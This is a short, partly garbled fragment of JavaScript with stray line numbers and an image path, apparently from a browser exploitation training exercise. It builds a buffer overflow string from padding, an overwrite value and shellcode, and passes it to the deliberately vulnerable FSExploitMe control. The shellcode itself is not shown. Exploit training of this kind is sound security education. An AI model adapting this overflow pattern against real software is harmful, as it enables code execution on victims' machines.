 2. MakeString(length) -
20 3. shellcode -
21 */
22 function L2Exercise1() {
23 var s = msfPatternString;
24 var s = MakeString(1028/2);
25 //s += "\u4343\u4343";
26 //s += "\u4242\u4242";
6: 27 s += "\u2437\u5443";
28 s += "\u4141\x4141";
29 s += shellcode;
30 FSExploitMe.StackBuffer(s);
31 }
32
33 function L2Exercise2() {